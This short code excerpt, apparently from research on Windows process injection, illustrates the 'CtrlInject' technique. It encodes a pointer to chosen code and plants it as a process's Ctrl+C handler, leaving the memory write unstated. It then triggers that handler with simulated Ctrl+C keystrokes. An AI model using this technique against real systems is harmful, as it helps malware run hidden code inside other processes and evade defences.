 CtrlInject execution technique
HANDLE h = OpenProcess(PROCESS_VM_OPERATION, FALSE, process_id); // PROCESS_VM_OPERATION is required for
RtlEncodeRemotePointer
void* encoded_addr = NULL;
ntdll!RtlEncodeRemotePointer(h, target_execution, &encoded_addr);
… // Use any Memory Write technique here to copy encoded_addr to kernelbase!SingleHandler in the target process
INPUT ip;
ip.type = INPUT_KEYBOARD;
ip.ki.wScan = 0;
ip.ki.time = 0;
ip.ki.dwExtraInfo = 0;
ip.ki.wVk = VK_CONTROL;
ip.ki.dwFlags = 0; // 0 for key press
SendInput(1, &ip, sizeof(INPUT));
Sleep(100);
PostMessageA(hWindow, WM_KEYDOWN, 'C', 0); // hWindow is a handle to the application window
 